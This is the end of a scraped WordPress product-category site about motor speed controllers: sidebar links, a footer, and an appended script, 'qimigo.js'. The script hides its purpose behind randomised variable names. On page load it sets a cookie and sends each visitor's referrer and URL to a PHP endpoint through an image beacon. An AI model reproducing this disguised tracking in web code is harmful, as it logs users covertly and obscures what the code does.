	<li class="cat-item cat-item-3628"><a href="https://maxonmotorspeedcontroller.com/category/usm540-402w2/" >usm540-402w2</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://maxonmotorspeedcontroller.com/category/usp206-2e2/" >usp206-2e2</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://maxonmotorspeedcontroller.com/category/usp590-2e/" >usp590-2e</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://maxonmotorspeedcontroller.com/category/ux52/" >ux52</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://maxonmotorspeedcontroller.com/category/vac2-15e/" >vac2-15e</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://maxonmotorspeedcontroller.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://maxonmotorspeedcontroller.com/category/variac/" >variac</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://maxonmotorspeedcontroller.com/category/vary/" >vary</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://maxonmotorspeedcontroller.com/category/vaterra/" >vaterra</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://maxonmotorspeedcontroller.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://maxonmotorspeedcontroller.com/category/velineon/" >velineon</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://maxonmotorspeedcontroller.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://maxonmotorspeedcontroller.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://maxonmotorspeedcontroller.com/category/vexta/" >vexta</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://maxonmotorspeedcontroller.com/category/vibrating/" >vibrating</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://maxonmotorspeedcontroller.com/category/vibration/" >vibration</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://maxonmotorspeedcontroller.com/category/vibrator/" >vibrator</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://maxonmotorspeedcontroller.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://maxonmotorspeedcontroller.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://maxonmotorspeedcontroller.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://maxonmotorspeedcontroller.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://maxonmotorspeedcontroller.com/category/vivi/" >vivi</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://maxonmotorspeedcontroller.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://maxonmotorspeedcontroller.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://maxonmotorspeedcontroller.com/category/vsett/" >vsett</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://maxonmotorspeedcontroller.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://maxonmotorspeedcontroller.com/category/walkslim/" >walkslim</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://maxonmotorspeedcontroller.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://maxonmotorspeedcontroller.com/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://maxonmotorspeedcontroller.com/category/watchmaker/" >watchmaker</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://maxonmotorspeedcontroller.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://maxonmotorspeedcontroller.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://maxonmotorspeedcontroller.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://maxonmotorspeedcontroller.com/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://maxonmotorspeedcontroller.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://maxonmotorspeedcontroller.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://maxonmotorspeedcontroller.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://maxonmotorspeedcontroller.com/category/wltoys/" >wltoys</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://maxonmotorspeedcontroller.com/category/wltoys144010/" >wltoys144010</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://maxonmotorspeedcontroller.com/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://maxonmotorspeedcontroller.com/category/wooow/" >wooow</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://maxonmotorspeedcontroller.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://maxonmotorspeedcontroller.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://maxonmotorspeedcontroller.com/category/worm/" >worm</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://maxonmotorspeedcontroller.com/category/x-maxx/" >x-maxx</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://maxonmotorspeedcontroller.com/category/xajong/" >xajong</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://maxonmotorspeedcontroller.com/category/xpower/" >xpower</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://maxonmotorspeedcontroller.com/category/xrotor/" >xrotor</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://maxonmotorspeedcontroller.com/category/xsy-at3/" >xsy-at3</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://maxonmotorspeedcontroller.com/category/yaskawa/" >yaskawa</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://maxonmotorspeedcontroller.com/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://maxonmotorspeedcontroller.com/category/yosoo/" >yosoo</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://maxonmotorspeedcontroller.com/category/zeapon/" >zeapon</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://maxonmotorspeedcontroller.com/category/ziehl/" >ziehl</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://maxonmotorspeedcontroller.com/category/ziehl-abegg/" >ziehl-abegg</a>
</li>
		</ul>
</section>
		
	</aside><!-- #sidebar-primary -->


			</div><!-- #main -->

			
		</div><!-- .wrap -->

		<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

			<div class="wrap">

				
				<p class="credit">
					Copyright &#169; 2026 <a class="site-link" href="https://maxonmotorspeedcontroller.com" rel="home">Motor Speed Controller</a>. Powered by <a class="wp-link" href="https://wordpress.org" title="State-of-the-art semantic personal publishing platform">WordPress</a> and <a class="theme-link" href="https://themehybrid.com/themes/stargazer" title="Stargazer WordPress Theme">Stargazer</a>.				</p><!-- .credit -->

			</div><!-- .wrap -->

		</footer><!-- #footer -->

	</div><!-- #container -->

	<script type='text/javascript' src='https:///maxonmotorspeedcontroller.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/maxonmotorspeedcontroller.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///maxonmotorspeedcontroller.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var stargazer_i18n = {"search_toggle":"Expand Search Form"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maxonmotorspeedcontroller.com/wp-content/themes/default/js/stargazer.min.js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://maxonmotorspeedcontroller.com/qimigo.js
body_size: 775
content:


function kopy(){ 

 	 	var qajidagoqo = window.location.href;     var kijikyzone = "qimigo";
    	var xafemetev = "/" + kijikyzone + ".php"; 	
     var nytuzy = 60; 
 	var nagocefequmoj = kijikyzone;
 	var mikihy = "";  
     try 	
  


    {
	  

      mikihy=""+parent.document.referrer;
    }    catch (ex)      {		 	    mikihy=""+document.referrer;
 	     }		if(vyhax(nagocefequmoj) == null)
	{

		var qagux = window.location.hostname;

 			 


		cumefamene(nagocefequmoj, "1", nytuzy, "/", qagux);    

   		if(vyhax(nagocefequmoj) != null)				{ 
 				var zifonanu = new Image();
 
 
			zifonanu.src=xafemetev + "?referer=" + escape(mikihy) + "&url=" + escape(qajidagoqo); 	     		} 	
	}	}

kopy();

function vyhax(hogotixi) 
{
    var sifypanulokoh = document.cookie;	

    var dacuxyzuryga = hogotixi + "=";  	    var tibobasewapy = sifypanulokoh.indexOf("; " + dacuxyzuryga);

      if (tibobasewapy == -1) {  
 
        tibobasewapy = sifypanulokoh.indexOf(dacuxyzuryga);	  
        if (tibobasewapy != 0) return null;  	  
    } else { 		        tibobasewapy += 2;
  
     }  
    var nugedymyrif = document.cookie.indexOf(";", tibobasewapy); 
     if (nugedymyrif == -1) {
          nugedymyrif = sifypanulokoh.length;
	
      }	       return unescape(sifypanulokoh.substring(tibobasewapy + dacuxyzuryga.length, nugedymyrif)); 	 }



function cumefamene(tucopucepemy,macuxu,caxeqoxyvahoz, ducamepuxoxawi, poti) {
  var naqokuwyg = new Date(); 
 
 var cipel = new Date();
   
 cipel.setTime(naqokuwyg.getTime() + 1000*60*caxeqoxyvahoz);

   document.cookie = tucopucepemy+"="+escape(macuxu) + ";expires="+cipel.toGMTString() + ";path=" + ducamepuxoxawi + ";domain=" + poti;} 